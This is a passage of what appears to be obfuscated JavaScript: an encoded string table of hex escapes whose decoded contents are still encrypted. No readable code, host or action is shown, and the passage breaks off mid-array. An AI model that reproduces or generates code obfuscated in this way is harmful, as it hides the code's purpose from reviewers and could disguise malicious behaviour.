\x4d\x4b\x48\x42\x53\x33\x43\x6e\x38\x4f\x31\x77\x34\x6e\x43\x6a\x73\x4b\x61','\x77\x37\x50\x44\x69\x42\x33\x43\x72\x4d\x4b\x44','\x77\x35\x66\x43\x68\x38\x4b\x6d\x5a\x47\x55\x71\x42\x55\x77\x3d','\x77\x70\x52\x2f\x77\x72\x56\x68\x63\x79\x72\x43\x6e\x73\x4b\x31\x52\x38\x4b\x52\x4c\x6d\x51\x69\x43\x6a\x62\x43\x69\x38\x4b\x52\x77\x72\x45\x76','\x4c\x6d\x30\x67\x77\x71\x62\x43\x71\x41\x3d\x3d','\x58\x63\x4b\x70\x4f\x63\x4b\x54\x5a\x73\x4f\x54\x77\x34\x42\x45\x77\x37\x38\x3d','\x77\x34\x73\x49\x56\x77\x2f\x43\x72\x4d\x4b\x78\x53\x6e\x49\x3d','\x50\x58\x48\x43\x70\x32\x6e\x43\x6c\x41\x51\x56\x42\x38\x4b\x46\x47\x63\x4f\x59\x77\x37\x68\x79\x64\x73\x4b\x64\x55\x56\x67\x3d','\x47\x57\x38\x34\x77\x72\x72\x43\x75\x38\x4b\x30\x77\x36\x31\x76\x77\x72\x37\x43\x70\x41\x68\x76\x77\x72\x38\x3d','\x4b\x47\x58\x43\x75\x33\x33\x43\x69\x52\x6b\x3d','\x48\x63\x4b\x36\x57\x54\x49\x37\x77\x35\x4c\x44\x68\x31\x78\x53','\x44\x38\x4b\x6e\x55\x69\x6f\x6d\x77\x35\x55\x3d','\x49\x73\x4b\x33\x56\x38\x4f\x78\x77\x34\x72\x43\x69\x63\x4f\x51\x45\x41\x3d\x3d','\x77\x34\x42\x4d\x77\x70\x6c\x71\x59\x4d\x4f\x39','\x77\x70\x6e\x44\x72\x58\x39\x47\x77\x71\x62\x44\x68\x73\x4f\x2b\x77\x36\x59\x4d\x46\x63\x4b\x31','\x77\x36\x44\x44\x6b\x52\x6a\x43\x71\x73\x4b\x53\x57\x41\x3d\x3d','\x53\x63\x4b\x6b\x4b\x63\x4b\x59\x65\x63\x4f\x66','\x77\x70\x2f\x44\x74\x48\x70\x5a\x77\x6f\x4c\x44\x6e\x51\x3d\x3d','\x77\x36\x42\x76\x77\x34\x72\x43\x71\x4d\x4f\x66\x77\x6f\x73\x3d','\x77\x70\x76\x44\x67\x44\x45\x51\x77\x71\x4a\x61','\x77\x34\x6a\x43\x6d\x38\x4b\x69\x59\x6d\x49\x3d','\x50\x58\x51\x6c\x77\x71\x44\x43\x75\x63\x4b\x69','\x77\x6f\x4e\x53\x77\x35\x77\x3d','\x77\x37\x7a\x43\x6f\x47\x39\x7a\x44\x38\x4b\x38','\x77\x6f\x33\x44\x6d\x54\x34\x43\x77\x71\x52\x41','\x47\x73\x4f\x4b\x51\x4d\x4f\x4e\x77\x70\x41\x74','\x4f\x58\x73\x70\x77\x71\x44\x43\x6f\x73\x4b\x38\x77\x35\x78\x56\x77\x72\x45\x3d','\x77\x72\x68\x4a\x77\x72\x6a\x44\x73\x31\x45\x71','\x77\x34\x55\x36\x4c\x73\x4f\x39\x46\x41\x6a\x44\x74\x55\x55\x4a\x77\x6f\x2f\x44\x6f\x38\x4f\x75','\x77\x34\x62\x43\x68\x32\x68\x70\x48\x4d\x4b\x6e\x58\x46\x41\x48\x77\x36\x41\x4b','\x44\x4d\x4b\x4b\x77\x71\x6c\x62\x53\x53\x34\x3d','\x77\x70\x58\x44\x73\x31\x33\x43\x6f\x38\x4f\x76\x77\x71\x42\x75\x77\x36\x70\x63\x63\x47\x77\x44\x77\x34\x41\x3d','\x77\x70\x6e\x43\x6d\x6c\x62\x43\x6c\x38\x4b\x7a\x45\x41\x51\x69\x77\x6f\x59\x38\x77\x71\x45\x70\x77\x37\x37\x44\x74\x38\x4b\x57\x47\x4d\x4f\x78\x77\x6f\x6a\x44\x71\x6b\x48\x44\x6e\x78\x38\x6e','\x4b\x63\x4f\x61\x46\x4d\x4f\x75\x59\x6c\x63\x3d','\x77\x70\x70\x58\x77\x35\x66\x44\x75\x73\x4b\x77\x66\x67\x45\x39\x51\x69\x63\x38\x77\x37\x50\x43\x70\x4d\x4b\x38\x77\x36\x66\x44\x6f\x47\x5a\x79\x77\x70\x6b\x62\x4d\x38\x4f\x57','\x44\x52\x6f\x4c\x77\x70\x7a\x44\x71\x45\x49\x3d','\x77\x37\x48\x44\x67\x63\x4f\x30\x51\x63\x4f\x67\x77\x36\x38\x78\x51\x77\x74\x54\x42\x63\x4b\x50\x61\x4d\x4f\x34\x42\x38\x4b\x44\x4e\x38\x4f\x4f\x44\x63\x4f\x33\x77\x35\x4c\x44\x67\x6e\x56\x52\x48\x6c\x6e\x44\x6d\x4d\x4f\x32\x64\x38\x4b\x69','\x77\x70\x70\x62\x77\x34\x58\x44\x73\x38\x4b\x33\x64\x42\x6f\x68\x57\x52\x30\x48\x77\x36\x6a\x43\x6b\x73\x4b\x41\x77\x34\x66\x44\x72\x48\x56\x70\x77\x72\x51\x5a\x4f\x41\x3d\x3d','\x44\x41\x30\x42\x77\x70\x72\x44\x73\x56\x51\x52\x77\x70\x62\x44\x6e\x4d\x4b\x32\x77\x35\x70\x73\x77\x70\x30\x65\x77\x35\x37\x44\x73\x52\x4c\x43\x6b\x63\x4b\x4c\x5a\x63\x4f\x31\x77\x72\x73\x34\x63\x78\x54\x44\x6c\x7a\x6f\x57\x77\x37\x6c\x46\x77\x72\x41\x6e\x42\x38\x4f\x7a\x77\x35\x34\x42\x77\x71\x63\x3d','\x77\x70\x45\x73\x4c\x4d\x4f\x34\x49\x67\x66\x44\x67\x6b\x51\x56\x77\x6f\x44\x44\x72\x4d\x4f\x71\x45\x52\x58\x43\x76\x63\x4f\x65\x77\x70\x62\x43\x6f\x4d\x4b\x42\x77\x72\x45\x59\x77\x35\x50\x43\x74\x63\x4f\x6d\x48\x4d\x4f\x46\x61\x51\x51\x3d','\x77\x72\x56\x32\x77\x35\x33\x44\x74\x63\x4b\x77\x59\x78\x74\x6d\x57\x52\x30\x48\x77\x34\x54\x43\x69\x4d\x4b\x4d\x77\x35\x73\x3d','\x77\x72\x4e\x68\x77\x34\x44\x44\x70\x63\x4b\x38\x66\x77\x59\x3d','\x77\x37\x35\x69\x77\x34\x76\x43\x72\x73\x4f\x62\x77\x70\x2f\x43\x73\x63\x4b\x43\x77\x70\x72\x43\x70\x46\x6b\x66\x62\x58\x49\x3d','\x77\x70\x39\x6d\x77\x71\x70\x37\x59\x44\x67\x3d','\x77\x36\x74\x72\x77\x35\x58\x43\x75\x63\x4f\x54\x77\x6f\x48\x44\x75\x67\x3d\x3d','\x52\x69\x50\x43\x76\x77\x6f\x70\x47\x32\x33\x44\x71\x42\x74\x39\x58\x55\x66\x43\x71\x58\x38\x3d','\x4d\x63\x4b\x2b\x77\x72\x33\x44\x6b\x38\x4b\x71\x53\x41\x3d\x3d','\x77\x71\x31\x44\x77\x72\x37\x44\x6f\x30\x41\x71\x61\x41\x3d\x3d','\x77\x35\x4c\x44\x6a\x42\x50\x43\x6d\x4d\x4b\x56\x57\x4d\x4b\x2f\x77\x37\x78\x66\x58\x73\x4b\x33','\x77\x35\x2f\x43\x69\x73\x4b\x75\x77\x70\x6a\x44\x74\x73\x4b\x72','\x77\x35\x58\x43\x6a\x73\x4b\x32\x5a\x57\x6f\x33\x45\x67\x6c\x58\x54\x46\x4c\x43\x6b\x63\x4b\x57','\x4e\x4d\x4b\x66\x41\x48\x42\x66\x48\x77\x3d\x3d','\x44\x45\x44\x43\x6d\x41\x3d\x3d','\x44\x73\x4b\x65\x77\x71\x39\x4b\x58\x44\x48\x44\x6a\x38\x4b\x55\x77\x34\x48\x43\x69\x63\x4f\x4b\x56\x43\x76\x43\x68\x38\x4f\x38\x77\x34\x54\x43\x6e\x63\x4b\x62','\x77\x35\x4e\x56\x77\x70\x78\x73\x63\x51\x3d\x3d','\x44\x73\x4f\x36\x5a\x51\x3d\x3d','\x77\x36\x38\x38\x77\x70\x49\x72\x77\x35\x33\x43\x6c\x58\x35\x47\x77\x36\x59\x75\x5a\x4d\x4f\x68\x77\x37\x52\x59\x4c\x52\x73\x5a','\x43\x38\x4b\x6d\x55\x38\x4f\x6c\x77\x34\x45\x3d','\x77\x6f\x37\x44\x6f\x30\x42\x65\x77\x6f\x54\x44\x68\x38\x4f\x78\x77\x36\x38\x3d','\x55\x38\x4f\x6b\x57\x73\x4f\x2f\x77\x72\x62\x44\x6c\x51\x54\x43\x72\x54\x66\x43\x68\x73\x4b\x4f\x77\x71\x54\x44\x70\x33\x55\x76\x77\x34\x62\x43\x6b\x73\x4f\x35','\x77\x34\x6e\x44\x76\x32\x7a\x44\x6a\x38\x4f\x34\x77\x71\x73\x3d','\x77\x70\x4c\x44\x72\x45\x58\x43\x6f\x63\x4f\x32\x77\x72\x56\x79\x77\x37\x51\x3d','\x77\x37\x68\x42\x77\x37\x58\x44\x71\x4d\x4f\x66\x52\x44\x55\x62\x65\x42\x4a\x77\x50\x38\x4b\x56\x77\x36\x30\x61','\x77\x6f\x6c\x61\x77\x34\x66\x43\x73\x58\x66\x43\x6e\x67\x3d\x3d','\x49\x38\x4f\x52\x48\x73\x4f\x74\x59\x77\x3d\x3d','\x77\x36\x76\x44\x69\x41\x66\x43\x73\x4d\x4b\x42\x53\x73\x4b\x75\x77\x37\x35\x50\x48\x4d\x4b\x74\x64\x4d\x4b\x62\x77\x37\x49\x45\x43\x68\x78\x44\x41\x33\x6b\x3d','\x77\x70\x6a\x43\x6a\x56\x4c\x43\x70\x63\x4b\x79\x46\x77\x3d\x3d','\x77\x70\x37\x43\x6d\x6c\x58\x43\x75\x4d\x4b\x6a\x42\x78\x38\x6d\x77\x6f\x67\x6d','\x77\x70\x52\x2f\x77\x72\x56\x68\x63\x79\x72\x43\x6e\x73\x4b\x31\x52\x38\x4b\x52\x4e\x57\x41\x75\x43\x54\x48\x43\x67\x38\x4b\x41\x77\x72\x46\x67\x4b\x73\x4f\x37\x53\x56\x63\x3d','\x77\x72\x67\x59\x65\x54\x70\x4d','\x77\x36\x56\x53\x77\x34\x73\x3d','\x4f\x6d\x51\x6f\x77\x36\x76\x44\x6e\x56\x38\x55\x41\x77\x3d\x3d','\x4d\x4d\x4f\x51\x51\x38\x4f\x62\x77\x6f\x63\x71\x77\x70\x50\x44\x76\x38\x4b\x35\x77\x34\x35\x69\x55\x4d\x4f\x65\x43\x73\x4f\x61\x63\x55\x4c\x44\x6f\x73\x4f\x5a\x77\x36\x6b\x6e\x4a\x6a\x37\x44\x67\x38\x4b\x54\x77\x36\x41\x3d','\x62\x58\x51\x6b\x77\x72\x59\x62\x77\x34\x6c\x45','\x4d\x32\x6b\x31\x77\x71\x41\x3d','\x55\x38\x4f\x77\x51\x63\x4f\x30\x77\x72\x54\x44\x68\x6a\x45\x3d','\x54\x53\x72\x43\x76\x67\x38\x38\x48\x77\x3d\x3d','\x48\x77\x73\x4d\x77\x6f\x76\x44\x73\x30\x5a\x52\x77\x6f\x33\x43\x68\x38\x4f\x6d\x77\x35\x78\x36\x77\x71\x6b\x6f\x77\x35\x76\x44\x74\x68\x37\x44\x68\x73\x4f\x51\x4f\x51\x3d\x3d','\x50\x4d\x4f\x63\x52\x73\x4b\x4f\x58\x67\x3d\x3d','\x52\x51\x58\x43\x73\x67\x3d\x3d','\x77\x71\x70\x78\x77\x34\x62\x44\x73\x38\x4b\x6e\x52\x77\x45\x73\x57\x78\x41\x3d','\x77\x71\x70\x59\x77\x72\x2f\x44\x70\x45\x6f\x75\x4e\x63\x4f\x69\x59\x4d\x4f\x30\x77\x70\x38\x46\x53\x55\x34\x30\x77\x34\x56\x73\x77\x72\x6c\x4d\x46\x56\x51\x3d','\x4b\x4d\x4f\x52\x50\x77\x3d\x3d','\x77\x34\x4d\x68\x51\x38\x4b\x54\x77\x37\x6c\x61\x59\x63\x4b\x38\x50\x46\x37\x43\x68\x51\x3d\x3d','\x77\x36\x46\x4a\x77\x36\x33\x44\x70\x63\x4f\x58\x55\x6d\x38\x6a\x62\x31\x35\x59\x41\x4d\x4b\x6b\x77\x37\x67\x42\x42\x6d\x38\x4a\x4d\x77\x6b\x73\x56\x73\x4f\x4f\x77\x36\x64\x56\x77\x36\x54\x43\x74\x46\x45\x3d','\x57\x4d\x4f\x39\x52\x63\x4f\x6c\x77\x71\x58\x44\x68\x77\x3d\x3d','\x77\x70\x4c\x43\x71\x67\x33\x43\x6b\x78\x34\x73\x77\x6f\x48\x44\x6f\x46\x4d\x65\x77\x72\x37\x44\x6f\x67\x56\x37\x49\x4d\x4b\x7a\x77\x36\x64\x57\x56\x4d\x4b\x4e\x77\x36\x38\x3d','\x64\x47\x67\x6e\x77\x72\x41\x52\x77\x34\x77\x72\x43\x6a\x52\x63\x66\x32\x6f\x42\x77\x34\x58\x43\x70\x69\x63\x73\x45\x73\x4f\x6b\x77\x71\x62\x44\x75\x52\x73\x4b\x77\x36\x49\x55\x77\x36\x58\x44\x70\x63\x4b\x33\x77\x6f\x63\x3d','\x4a\x38\x4b\x47\x42\x58\x5a\x4f','\x77\x34\x2f\x44\x71\x47\x76\x44\x6a\x38\x4f\x34\x77\x71\x72\x43\x69\x38\x4b\x35\x44\x6a\x48\x44\x6e\x77\x3d\x3d','\x77\x70\x68\x34\x77\x34\x2f\x44\x6f\x45\x70\x4f\x58\x4d\x4b\x44','\x44\x33\x4c\x43\x76\x57\x4c\x43\x6d\x41\x73\x6b\x53\x73\x4b\x4a\x46\x4d\x4f\x4e\x77\x37\x4e\x70\x65\x63\x4f\x53\x54\x31\x6e\x43\x6a\x63\x4b\x62\x77\x6f\x66\x43\x70\x73\x4b\x73\x77\x37\x77\x43\x77\x36\x54\x44\x73\x63\x4b\x6c\x77\x6f\x46\x57\x54\x73\x4b\x74\x77\x36\x41\x35\x4f\x7a\x78\x64\x77\x70\x4d\x70\x77\x72\x78\x76\x49\x6e\x34\x38\x77\x71\x7a\x44\x67\x42\x49\x49\x77\x34\x55\x48\x77\x6f\x58\x43\x74\x77\x67\x71\x50\x63\x4b\x76\x77\x71\x77\x52\x47\x38\x4b\x64\x66\x4d\x4b\x34\x77\x6f\x4a\x6b\x45\x6c\x54\x44\x6a\x57\x59\x4b\x59\x73\x4f\x49\x63\x73\x4b\x4d\x77\x72\x6e\x43\x68\x4d\x4f\x62\x77\x34\x5a\x64\x77\x34\x6f\x31\x77\x72\x37\x44\x6d\x63\x4b\x42\x77\x36\x72\x43\x69\x51\x3d\x3d','\x77\x34\x7a\x43\x6b\x38\x4b\x72\x77\x70\x37\x44\x70\x77\x3d\x3d','\x77\x6f\x44\x43\x71\x54\x6b\x3d','\x77\x6f\x4c\x43\x73\x56\x67\x3d','\x58\x38\x4b\x69\x50\x38\x4b\x53\x63\x73\x4f\x54\x77\x35\x68\x45\x77\x36\x6b\x3d','\x50\x67\x2f\x43\x73\x31\x49\x73\x52\x6b\x44\x44\x75\x67\x3d\x3d','\x77\x70\x70\x79\x77\x36\x37\x44\x70\x31\x46\x49\x58\x4d\x4b\x58','\x42\x67\x30\x47\x77\x6f\x6f\x3d','\x77\x70\x58\x44\x73\x31\x50\x43\x6c\x38\x4f\x33\x77\x72\x46\x76\x77\x37\x4d\x54\x59\x47\x6f\x50\x77\x35\x76\x43\x68\x41\x49\x51\x55\x4d\x4f\x41\x41\x43\x4c\x44\x6a\x67\x3d\x3d','\x4e\x63\x4b\x49\x43\x6e\x5a\x47\x43\x63\x4b\x6a\x4b\x63\x4b\x76\x46\x4d\x4f\x77\x46\x51\x3d\x3d','\x77\x35\x2f\x43\x68\x4d\x4b\x6d\x77\x6f\x66\x43\x72\x4d\x4b\x73\x46\x4d\x4f\x73\x77\x37\x42\x79\x77\x35\x4a\x74\x46\x38\x4b\x4f\x66\x67\x56\x34\x77\x71\x33\x44\x72\x31\x49\x78\x77\x36\x73\x3d','\x77\x36\x48\x44\x67\x63\x4f\x45\x51\x4d\x4f\x2f\x77\x36\x4d\x78\x55\x41\x3d\x3d','\x42\x38\x4b\x54\x77\x72\x5a\x42\x57\x6a\x7a\x44\x72\x38\x4b\x54\x77\x35\x72\x44\x6c\x4d\x4b\x55\x42\x69\x4c\x43\x68\x63\x4f\x32\x77\x34\x58\x43\x69\x4d\x4b\x65\x77\x70\x6a\x43\x70\x32\x78\x35\x53\x30\x51\x3d','\x50\x67\x76\x43\x72\x56\x51\x67','\x77\x70\x54\x43\x6e\x55\x4a\x50\x64\x56\x4e\x78\x77\x6f\x58\x43\x73\x55\x4d\x3d','\x4e\x4d\x4f\x32\x4f\x77\x3d\x3d','\x57\x63\x4f\x67\x57\x73\x4f\x2f\x77\x72\x4c\x44\x6b\x53\x54\x43\x75\x7a\x58\x44\x6a\x51\x3d\x3d','\x77\x37\x39\x37\x77\x34\x72\x43\x72\x38\x4f\x4f\x77\x70\x72\x44\x73\x4d\x4b\x65','\x44\x73\x4b\x6b\x54\x63\x4f\x31\x77\x34\x48\x43\x6b\x38\x4b\x52\x43\x68\x62\x43\x6a\x48\x48\x44\x6b\x41\x3d\x3d','\x48\x4d\x4b\x2b\x56\x79\x77\x33','\x77\x36\x46\x4a\x77\x36\x66\x44\x74\x63\x4f\x51','\x47\x63\x4b\x38\x53\x54\x77\x33\x77\x34\x6a\x43\x76\x47\x5a\x37\x4f\x30\x72\x43\x71\x42\x6b\x3d','\x43\x63\x4f\x54\x52\x63\x4f\x4c\x77\x6f\x45\x3d','\x77\x37\x46\x72\x77\x34\x33\x43\x71\x38\x4f\x53\x77\x6f\x63\x3d','\x4c\x51\x58\x43\x6f\x46\x45\x73','\x4b\x63\x4f\x4e\x48\x4d\x4f\x74\x66\x33\x76\x43\x69\x56\x37\x43\x69\x30\x39\x58\x45\x63\x4f\x54\x53\x57\x46\x71','\x44\x51\x30\x44\x77\x70\x2f\x44\x74\x57\x34\x61\x77\x70\x72\x43\x68\x73\x4f\x62\x77\x35\x64\x2b\x77\x70\x45\x71\x77\x35\x6f\x3d','\x77\x70\x2f\x44\x6f\x30\x52\x50\x77\x70\x54\x44\x72\x4d\x4f\x74\x77\x36\x63\x50\x43\x63\x4b\x39\x77\x6f\x33\x43\x74\x41\x67\x43\x77\x71\x76\x43\x68\x52\x41\x49\x77\x35\x45\x6e\x77\x70\x73\x3d','\x77\x6f\x33\x44\x70\x58\x31\x4f\x77\x70\x6e\x44\x6d\x63\x4b\x78\x77\x34\x41\x78\x50\x73\x4b\x63\x77\x72\x72\x43\x76\x6a\x34\x79\x77\x70\x66\x43\x70\x54\x63\x34','\x77\x72\x62\x44\x73\x52\x77\x6e\x77\x70\x4e\x6e\x53\x55\x55\x76\x77\x70\x58\x43\x69\x31\x73\x3d','\x77\x34\x6e\x43\x69\x73\x4b\x78\x65\x57\x51\x6b\x41\x30\x34\x43\x42\x45\x7a\x44\x6e\x38\x4f\x53\x77\x71\x6a\x43\x6b\x63\x4b\x68\x77\x71\x78\x63\x77\x6f\x77\x43\x59\x38\x4f\x55\x77\x71\x44\x43\x6a\x73\x4b\x33\x77\x70\x34\x32\x56\x4d\x4b\x75','\x49\x47\x51\x71\x77\x37\x6e\x44\x6a\x51\x3d\x3d','\x77\x70\x50\x43\x67\x57\x34\x3d','\x77\x71\x6a\x43\x70\x67\x4c\x43\x73\x51\x59\x48\x77\x70\x54\x44\x71\x30\x51\x3d','\x41\x33\x58\x43\x72\x38\x4b\x52\x77\x6f\x64\x32\x66\x63\x4f\x47\x77\x37\x38\x6b\x4a\x73\x4b\x6b\x54\x43\x63\x77\x53\x6e\x6a\x43\x67\x73\x4f\x52\x77\x35\x51\x38\x77\x71\x4c\x44\x6f\x4d\x4f\x5a\x53\x52\x42\x44','\x77\x6f\x70\x54\x77\x34\x59\x3d','\x77\x6f\x33\x43\x6d\x55\x37\x43\x73\x63\x4b\x76\x43\x68\x67\x3d','\x4a\x41\x2f\x43\x72\x30\x59\x78\x51\x51\x3d\x3d','\x4f\x6e\x54\x43\x76\x47\x72\x43\x6b\x68\x31\x6b\x42\x63\x4b\x52\x41\x73\x4f\x66\x77\x37\x64\x71\x53\x38\x4b\x61\x56\x6c\x67\x3d','\x44\x77\x34\x4e\x77\x6f\x33\x44\x76\x56\x30\x72\x77\x6f\x72\x43\x6d\x38\x4f\x68','\x77\x70\x44\x44\x6d\x53\x34\x4b\x77\x72\x46\x49\x59\x6d\x6b\x52\x77\x37\x72\x43\x72\x58\x73\x48\x56\x73\x4b\x38\x4b\x4d\x4f\x34\x77\x37\x72\x44\x75\x52\x66\x44\x6d\x73\x4f\x77\x77\x34\x4e\x33\x64\x4d\x4b\x65\x4f\x57\x44\x44\x69\x4d\x4f\x65\x77\x36\x35\x64\x77\x70\x68\x67\x77\x36\x62\x44\x72\x4d\x4f\x59\x77\x6f\x78\x67','\x77\x36\x7a\x43\x71\x32\x4e\x79\x4f\x73\x4b\x6f\x54\x56\x4d\x53\x77\x35\x59\x4f\x59\x38\x4f\x31','\x43\x68\x41\x44\x77\x6f\x48\x44\x75\x45\x49\x3d','\x4d\x38\x4b\x56\x43\x47\x31\x50','\x77\x34\x6e\x43\x69\x73\x4b\x78\x65\x57\x51\x6b\x41\x30\x34\x43\x42\x46\x54\x44\x68\x63\x4f\x61\x77\x72\x2f\x43\x68\x4d\x4b\x2f\x77\x72\x6c\x58\x77\x6f\x74\x6f\x62\x73\x4f\x46\x77\x71\x2f\x44\x68\x38\x4b\x68\x77\x6f\x52\x71\x42\x38\x4f\x34\x54\x73\x4b\x36\x56\x30\x73\x69\x77\x72\x35\x75\x59\x32\x44\x44\x73\x41\x3d\x3d','\x53\x4d\x4f\x32\x53\x63\x4f\x6b\x77\x70\x44\x44\x6b\x78\x58\x43\x72\x44\x48\x44\x72\x4d\x4b\x4d\x77\x71\x44\x44\x73\x77\x3d\x3d','\x77\x70\x58\x43\x67\x45\x31\x50\x64\x45\x4d\x3d','\x77\x6f\x35\x6c\x77\x37\x33\x44\x75\x6c\x77\x3d','\x77\x6f\x4a\x44\x77\x35\x6a\x43\x71\x32\x54\x43\x6a\x46\x66\x44\x75\x6e\x6e\x44\x76\x63\x4b\x56\x77\x34\x63\x43\x56\x6e\x4e\x76\x53\x73\x4b\x36\x4c\x44\x44\x43\x6f\x77\x4a\x4f\x77\x35\x37\x43\x75\x73\x4f\x46\x5a\x4d\x4f\x4d\x52\x6b\x30\x79\x77\x72\x30\x30\x77\x71\x78\x5a\x77\x70\x6e\x44\x75\x31\x52\x7a','\x77\x6f\x66\x44\x76\x56\x7a\x43\x6c\x38\x4f\x2f','\x77\x34\x41\x38\x4c\x63\x4f\x70\x50\x41\x48\x44\x6c\x45\x34\x4c\x77\x71\x4c\x44\x6f\x63\x4f\x2f\x41\x77\x3d\x3d','\x58\x38\x4f\x33\x54\x63\x4f\x34\x77\x72\x58\x44\x68\x77\x3d\x3d','\x77\x72\x39\x44\x77\x72\x44\x44\x72\x6b\x45\x3d','\x62\x57\x41\x2f\x77\x72\x30\x5a\x77\x35\x70\x78\x42\x69\x6b\x63\x66\x48\x49\x47\x77\x35\x66\x43\x72\x44\x30\x77\x4f\x38\x4f\x74\x77\x70\x2f\x44\x76\x79\x73\x4d\x77\x37\x38\x4f\x77\x36\x54\x44\x70\x4d\x4f\x72\x77\x6f\x34\x4c\x77\x72\x66\x44\x6f\x42\x77\x50\x4c\x4d\x4b\x61\x48\x63\x4f\x70\x77\x34\x58\x44\x74\x58\x55\x77\x77\x35\x41\x68\x49\x63\x4b\x4b','\x77\x37\x44\x44\x6c\x73\x4f\x2b\x52\x38\x4f\x35\x77\x37\x6b\x3d','\x77\x70\x78\x4f\x77\x35\x76\x43\x70\x57\x72\x43\x67\x31\x41\x3d','\x77\x36\x72\x43\x67\x73\x4b\x6b\x59\x6d\x77\x32\x47\x45\x63\x45\x43\x6d\x54\x44\x6b\x73\x4f\x59\x77\x71\x6a\x44\x70\x63\x4b\x49\x77\x70\x68\x2f\x77\x35\x39\x38\x59\x38\x4f\x45\x77\x71\x6e\x43\x67\x4d\x4b\x74','\x52\x4d\x4b\x74\x4c\x63\x4b\x65\x63\x38\x4f\x62\x77\x34\x4a\x4f\x77\x37\x38\x75\x77\x6f\x72\x44\x67\x63\x4f\x56\x66\x58\x45\x3d','\x77\x70\x54\x44\x70\x46\x6e\x43\x6b\x63\x4f\x75\x77\x71\x63\x3d','\x4b\x68\x6a\x43\x6f\x46\x63\x67','\x77\x36\x56\x4c\x42\x73\x4b\x56\x77\x6f\x73\x6b\x59\x42\x62\x43\x6d\x4d\x4b\x75\x77\x36\x74\x6e\x77\x36\x70\x42\x4f\x4d\x4f\x2b\x4b\x6c\x6c\x39\x4d\x63\x4b\x4b\x42\x73\x4b\x55\x4c\x4d\x4f\x4a\x77\x36\x46\x49\x4f\x38\x4b\x6b\x4c\x41\x3d\x3d','\x77\x70\x70\x44\x77\x34\x4c\x43\x74\x32\x59\x3d','\x77\x71\x68\x43\x77\x72\x54\x44\x73\x6d\x51\x2b\x66\x73\x4f\x6a\x59\x63\x4f\x45\x77\x70\x73\x44\x59\x41\x3d\x3d','\x77\x36\x6a\x44\x68\x68\x50\x43\x73\x4d\x4b\x4b\x54\x67\x3d\x3d','\x77\x6f\x4a\x31\x5a\x38\x4b\x6d\x50\x6a\x58\x43\x73\x77\x4d\x52\x77\x35\x37\x44\x6a\x53\x72\x43\x74\x32\x44\x43\x70\x38\x4b\x61\x77\x37\x54\x44\x76\x4d\x4f\x49\x47\x32\x31\x46\x4b\x67\x34\x72\x64\x58\x72\x43\x69\x63\x4b\x31\x4c\x33\x4c\x43\x6c\x77\x3d\x3d','\x58\x4d\x4b\x74\x4e\x38\x4b\x43\x63\x51\x3d\x3d','\x77\x70\x6c\x52\x77\x34\x76\x43\x73\x45\x4c\x43\x69\x6b\x62\x44\x75\x33\x2f\x43\x6c\x38\x4b\x42\x77\x34\x41\x47','\x4f\x73\x4f\x52\x53\x38\x4b\x50\x58\x52\x50\x44\x6c\x4d\x4b\x38','\x77\x71\x78\x79\x77\x70\x50\x43\x73\x4d\x4b\x4f\x77\x6f\x2f\x43\x72\x73\x4f\x41\x77\x6f\x50\x44\x72\x46\x42\x47\x59\x79\x59\x70\x51\x63\x4f\x65\x45\x38\x4b\x64\x77\x35\x64\x36\x46\x67\x3d\x3d','\x77\x70\x39\x53\x77\x34\x4c\x43\x71\x33\x63\x3d','\x77\x71\x34\x35\x77\x6f\x2f\x44\x74\x63\x4f\x65\x77\x70\x62\x43\x74\x4d\x4f\x66\x77\x6f\x6e\x43\x73\x41\x64\x5a\x61\x55\x49\x48\x41\x73\x4f\x6c\x64\x4d\x4b\x6b\x77\x34\x34\x78\x47\x53\x58\x43\x6d\x53\x56\x44\x77\x72\x62\x43\x67\x52\x30\x33\x4d\x6b\x4c\x43\x6b\x6c\x50\x44\x71\x38\x4b\x77\x77\x72\x37\x43\x69\x7a\x41\x6e','\x77\x37\x68\x66\x45\x73\x4b\x50\x77\x70\x67\x33','\x77\x71\x66\x43\x72\x38\x4b\x33\x77\x37\x73\x3d','\x46\x4d\x4b\x42\x50\x77\x3d\x3d','\x77\x35\x44\x44\x69\x4d\x4f\x42','\x77\x72\x44\x43\x6e\x46\x55\x3d','\x4e\x47\x4d\x72','\x77\x36\x42\x53\x77\x71\x59\x3d','\x77\x71\x6c\x79\x52\x77\x3d\x3d','\x77\x35\x30\x7a\x77\x71\x6f\x3d','\x4d\x38\x4b\x54\x42\x6d\x49\x3d','\x77\x71\x66\x43\x75\x77\x44\x43\x74\x51\x3d\x3d','\x77\x6f\x39\x51\x77\x34\x76\x43\x6f\x33\x66\x43\x69\x47\x62\x44\x75\x57\x37\x43\x76\x73\x4b\x46\x77\x35\x6f\x54','\x77\x37\x39\x4e\x77\x36\x51\x3d','\x77\x35\x54\x43\x6d\x63\x4b\x6b','\x4f\x4d\x4b\x2f\x58\x41\x3d\x3d','\x77\x35\x56\x42\x77\x6f\x70\x6d\x64\x79\x72\x43\x6d\x73\x4b\x70\x51\x4d\x4f\x54\x4f\x46\x34\x53\x43\x7a\x66\x43\x6a\x63\x4b\x53\x77\x71\x59\x2b\x63\x73\x4f\x6a\x57\x53\x63\x6d\x77\x72\x41\x30\x77\x36\x45\x64\x47\x73\x4b\x34\x77\x72\x52\x58\x45\x30\x55\x3d','\x47\x63\x4b\x6e\x77\x71\x44\x44\x69\x41\x3d\x3d','\x55\x79\x37\x43\x76\x67\x77\x6e\x47\x67\x3d\x3d','\x77\x37\x58\x44\x6e\x41\x4c\x43\x73\x51\x3d\x3d','\x77\x70\x4c\x43\x6f\x73\x4b\x6e','\x50\x73\x4b\x7a\x77\x71\x45\x3d','\x46\x63\x4f\x48\x58\x41\x3d\x3d','\x77\x34\x4a\x6a\x77\x37\x50\x44\x68\x30\x78\x56\x57\x38\x4b\x4b\x77\x34\x62\x43\x73\x68\x4d\x3d','\x77\x6f\x76\x43\x6c\x46\x66\x43\x6f\x38\x4b\x6a','\x4f\x58\x4c\x43\x67\x58\x72\x43\x6a\x77\x4d\x6b\x42\x51\x3d\x3d','\x77\x37\x31\x4f\x53\x63\x4b\x59\x77\x35\x39\x38\x49\x55\x72\x44\x6d\x38\x4b\x77\x77\x71\x39\x78\x77\x72\x63\x46\x53\x4d\x4b\x73\x4b\x51\x34\x35\x46\x38\x4f\x65\x46\x38\x4f\x44\x4e\x38\x4b\x52\x77\x72\x59\x54\x59\x38\x4f\x77\x65\x4d\x4b\x57\x77\x37\x39\x4e\x77\x37\x30\x50\x77\x70\x77\x43\x53\x38\x4b\x4a\x55\x57\x7a\x44\x6b\x73\x4b\x37\x77\x71\x74\x57\x77\x34\x2f\x43\x71\x4d\x4f\x6c\x77\x70\x2f\x44\x72\x45\x49\x61\x4c\x33\x56\x34\x77\x35\x34\x6a\